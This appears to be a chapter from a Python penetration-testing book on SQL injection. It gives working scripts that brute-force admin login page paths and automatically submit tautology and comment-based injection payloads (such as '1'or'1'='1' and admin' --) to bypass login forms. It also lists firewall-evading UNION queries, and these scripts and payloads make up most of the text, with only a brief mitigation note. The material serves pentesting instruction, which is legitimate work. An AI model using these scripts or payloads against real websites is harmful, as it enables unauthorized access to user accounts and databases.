All SQL injection attacks can be carried out manually. However, you can use Python programming to automate the attack. If you are a good pentester and know how to perform attacks manually, then you can make your own program check this.

In order to obtain the username and password of a website, we must have the URL of the admin or login console page. The client does not provide the link to the admin console page on the website.

Here, Google fails to provide the login page for a particular website. Our first step is to find the admin console page. I remembered that, years ago, I used the URL http://192.168.0.4/login.php, http://192.168.0.4/login.html. Now, web developers have become smart, and they use different names to hide the login page.

Consider that I have more than 300 links to try. If I try it manually, it would take around 1 to 2 days to obtain the web page.

Let's take a look at a small program, login1.py, to find the login page for PHP websites:

import httplib

import shelve # to store login pages name

url = raw_input("Enter the full URL ")

url1 =url.replace("http://","")

url2= url1.replace("/","")

s = shelve.open("mohit.raj",writeback=True)

for u in s['php']:

a = "/"

url_n = url2+a+u

print url_n

http_r = httplib.HTTPConnection(url2)

u=a+u

http_r.request("GET",u)

reply = http_r.getresponse()

if reply.status == 200:

print "\n URL found ---- ", url_n

ch = raw_input("Press c for continue : ")

if ch == "c" or ch == "C" :

continue

else :

break

s.close()For a better understanding, assume that the preceding code is an empty pistol. The mohit.raj file is like the magazine of a pistol, and data_handle.py is like a machine that can used to put bullets in the magazine.

I have written this code for a PHP-driven website. Here, I imported httplib and shelve. The url variable stores the URL of the website entered by the user. The url2 variable stores only the domain name or IP address. The s = shelve.open("mohit.raj",writeback=True) statement opens the mohit.raj file that contains a list of the expected login page names that I entered (the expected login page) in the file, based on my experience. The s['php'] variable means that php is the key name of the list, and s['php'] is the list saved in the shelve file (mohit.raj) using the name, 'php'. The for loop extracts the login page names one by one, and url_n = url2+a+u will show the URL for testing. An HTTPConnection instance represents one transaction with an HTTP server. The http_r = httplib.HTTPConnection(url2) statement only needs the domain name; this is why only the url2 variable has been passed as an argument and, by default, it uses port 80 and stores the result in the http_r variable. The http_r.request("GET",u) statement makes the network request, and the http_r.getresponse()statement extracts the response.

If the return code is 200, it means that we have succeeded. It will print the current URL. If, after this first success, you still want to find more pages, you could press the C key.

Note

You might be wondering why I used the httplib library and not the urllib library. If you are, then you are thinking along the right lines. Actually, what happens is that many websites use redirection for error handling. The urllib library supports redirection, but httplib does not support redirection. Consider that when we hit an URL that does not exist, the website (which has custom error handling) redirects the request to another page that contains a message such as Page not found or page not existing, that is, a custom 404 page. In this case, the HTTP status return code is 200. In our code, we used httplib; this doesn't support redirection, so the HTTP status return code, 200, will not produce.

In order to manage the mohit.raj database file, I made a Python program, data_handler.py.



Now it is time to see the output in the following screenshot:

The login.py program showing the login page

Here, the login pages are http://192.168.0.6/admin and http://192.168.0.6/admin/index.php.

Let's check the data_handler.py file.

Now, let's write the code as follows:

import shelve

def create():

print "This only for One key "

s = shelve.open("mohit.raj",writeback=True)

s['php']= []

def update():

s = shelve.open("mohit.raj",writeback=True)

val1 = int(raw_input("Enter the number of values "))

for x in range(val1):

val = raw_input("\n Enter the value\t")

(s['php']).append(val)

s.sync()

s.close()

def retrieve():

r = shelve.open("mohit.raj",writeback=True)

for key in r:

print "*"*20

print key

print r[key]

print "Total Number ", len(r['php'])

r.close()

while (True):

print "Press"

print " C for Create, \t U for Update,\t R for retrieve"

print " E for exit"

print "*"*40

c=raw_input("Enter \t")

if (c=='C' or c=='c'):

create()

elif(c=='U' or c=='u'):

update()

elif(c=='R' or c=='r'):

retrieve()

elif(c=='E' or c=='e'):

exit()

else:



print "\t Wrong Input"I hope you remember the port scanner program in which we used a database file that stored the port number with the port description. Here, a list named php is used and the output can be seen in the following screenshot:

Showing mohit.raj by data_handler.py

The previous program is for PHP. We can also make programs for different web server languages such as ASP.NET.

Now, it's time to perform a SQL injection attack that is tautology based. Tautology-based SQL injection is usually used to bypass user authentication.

For example, assume that the database contains usernames and passwords. In this case, the web application programming code would be as follows:

$sql = "SELECT count(*) FROM cros where (User=".$uname." and Pass=".$pass.")";

The $uname variable stores the username, and the $pass variable stores the password. If a user enters a valid username and password, then count(*) will contain one record. If count(*) > 0, then the user can access their account. If an attacker enters 1" or "1"="1 in the username and password fields, then the query will be as follows:

$sql = "SELECT count(*) FROM cros where (User="1" or "1"="1." and Pass="1" or "1"="1")";.

The Userand Pass fields will remain true, and the count(*) field will automatically become count(*)> 0.

Let's write the sql_form6.py code and analyze it line by line:

import mechanize

import re

br = mechanize.Browser()

br.set_handle_robots( False )

url = raw_input("Enter URL ")

br.set_handle_equiv(True)

br.set_handle_gzip(True)

br.set_handle_redirect(True)

br.set_handle_referer(True)

br.set_handle_robots(False)

br.open(url)

for form in br.forms():

print form

br.select_form(nr=0)

pass_exp = ["1'or'1'='1",'1" or "1"="1']

user1 = raw_input("Enter the Username ")

pass1 = raw_input("Enter the Password ")

flag =0

p =0

while flag ==0:

br.select_form(nr=0)

br.form[user1] = 'admin'

br.form[pass1] = pass_exp[p]

br.submit()

data = ""

for link in br.links():

data=data+str(link)

list = ['logout','logoff', 'signout','signoff']

data1 = data.lower()

for l in list:

for match in re.findall(l,data1):

flag = 1

if flag ==1:

print "\t Success in ",p+1," attempts"

print "Successfull hit --> ",pass_exp[p]

elif(p+1 == len(pass_exp)):

print "All exploits over "

flag =1

else :

p = p+1You should be able to understand the program up until the for loop. The pass_exp variable represents the list that contains the password attacks based on tautology. The user1 and pass1 variables ask the user to enter the username and password field as shown by form. The flag=0 variable makes the while loop continue, and the p variable initializes as 0. Inside the while loop, which is the br.select_form(nr=0) statement, select the HTML form one. Actually, this code is based on the assumption that, when you go to the login screen, it will contain the login username and password fields in the first HTML form. The br.form[user1] = 'admin' statement stores the username; actually, I used it to make the code simple and understandable. The br.form[pass1] = pass_exp[p] statement shows the element of the pass_exp list passing to br.form[pass1]. Next, the for loop section converts the output into string format. How do we know if the password has been accepted successfully? You have seen that, after successfully logging in to the page, you will find a logout or sign out option on the page. I stored different combinations of the logout and sign out options in a list named list. The data1 = data.lower() statement changes all the data to lowercase. This will make it easy to find the logout or sign out terms in the data. Now, let's look at the code:

for l in list:

for match in re.findall(l,data1):

flag = 1The preceding piece of code will find any value of the list in data1. If a match is found, then flag becomes 1; this will break the while loop. Next, the if flag ==1 statement will show successful attempts. Let's look at the next line of code:

elif(p+1 == len(pass_exp)):

print "All exploits over "

flag =1The preceding piece of code shows that if all the values of the pass_exp list are over, then the while loop will break.



Now, let's check the output of the code in the following screenshot:

A SQL injection attack

The preceding screenshot shows the output of the code. This is very basic code to clear the logic of the program. Now, I want you to modify the code and make new code in which you can provide list values to the password as well as to the username.

We can write different code (sql_form7.py) for the username that contains user_exp = ['admin" --', "admin' --", 'admin" #', "admin' #" ] and fill in anything in the password field. The logic behind this list is that after the admin strings – or # make comment the rest of the line is in the SQL statement:

import mechanize

import re

br = mechanize.Browser()

br.set_handle_robots( False )

url = raw_input("Enter URL ")

br.set_handle_equiv(True)

br.set_handle_gzip(True)

br.set_handle_redirect(True)

br.set_handle_referer(True)

br.set_handle_robots(False)

br.open(url)

for form in br.forms():

print form

form = raw_input("Enter the form name " )

br.select_form(name =form)

user_exp = ['admin" --', "admin' --", 'admin" #', "admin' #" ]

user1 = raw_input("Enter the Username ")

pass1 = raw_input("Enter the Password ")

flag =0

p =0

while flag ==0:

br.select_form(name =form)

br.form[user1] = user_exp[p]

br.form[pass1] = "aaaaaaaa"

br.submit()

data = ""

for link in br.links():

data=data+str(link)

list = ['logout','logoff', 'signout','signoff']

data1 = data.lower()

for l in list:

for match in re.findall(l,data1):

flag = 1

if flag ==1:

print "\t Success in ",p+1," attempts"

print "Successfull hit --> ",user_exp[p]

elif(p+1 == len(user_exp)):

print "All exploits over "

flag =1

else :

p = p+1In the preceding code, we used one more variable, form; in the output, you have to select the form name. In the sql_form6.py code, I assumed that the username and password are contained in the form number 1.



The output of the previous code is as follows:

The SQL injection username query exploitation

Now, we can merge both the sql_form6.py and sql_from7.py code and make one code.



In order to mitigate the preceding SQL injection attack, you have to set a filter program that filters the input string entered by the user. In PHP, the mysql_real_escape_string()function is used to filter. The following screenshot shows how to use this function:

The SQL injection filter in PHP

So far, you have got the idea of how to carry out a SQL injection attack. In a SQL injection attack, we have to do a lot of things manually, because there are a lot of SQL injection attacks, such as time-based, SQL query-based contained order by, union-based, and so on. Every pentester should know how to craft queries manually. For one type of attack, you can make a program, but now, different website developers use different methods to display data from the database. Some developers use HTML forms to display data, and some use simple HTML statements to display data. A Python tool, sqlmap, can do many things. However, sometimes, a web application firewall, such as mod security, is present; this does not allow queries such as union and order by. In this situation, you have to craft queries manually, as shown here:

/*!UNION*/ SELECT 1,2,3,4,5,6,-- /*!00000UNION*/ SELECT 1,2,database(),4,5,6 – /*!UnIoN*/ /*!sElEcT*/ 1,2,3,4,5,6 –

You can make a list of crafted queries. When simple queries do not work, you can check the behavior of the website. Based on the behavior, you can decide whether the query is successful or not. In this instance, Python programming is very helpful.

Let's now look at the steps to make a Python program for a firewall-based website:

- Make a list of all the crafted queries.

- Apply a simple query to a website and observe the response of the website.

- Use this response for

attempt not successful. - Apply the listed queries one by one and match the response by program.

- If the response is not matched, then check the query manually.

- If it appeared successful, then stop the program.

- If not successful, then add this in

attempt not successfuland continue with the listed query.

The preceding steps are used to show only whether the crafted query is successful or not. The desired result can be found only by viewing the website.